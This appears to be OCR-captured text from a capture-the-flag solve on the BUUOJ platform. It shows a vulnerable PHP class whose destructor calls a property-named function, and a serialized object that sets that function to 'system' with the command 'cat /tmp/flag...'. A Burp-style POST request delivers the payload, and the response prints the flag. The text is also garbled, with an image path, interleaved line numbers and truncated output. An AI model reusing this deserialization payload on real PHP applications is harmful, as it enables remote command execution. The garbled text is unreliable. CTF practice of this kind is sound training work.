 class Test {
var $p = "cat /tmp/flagoefiu4r93";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
输出
:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}cat: /tmp/flago
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 96
9 Origin :
http://238500be-b809-4ddb-a2ec-fae4cfb9ad1f.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://238500be-b809-4ddb-a2ec-fae4cfb9ad1f.node5.buuoj.cn:81/index.
php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 func=unserialize &p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
24 </head>
25
26 <body>
27 <script language=javascript >
28 setTimeout ("document.form1.submit()" ,5000)
29 </script>
30 <p>
31 flag{814dcb83-9d9d-475b-809d-28f2fd697123}
32 flag{814dcb83-9d9d-475b-809d-28f2fd697123} </p>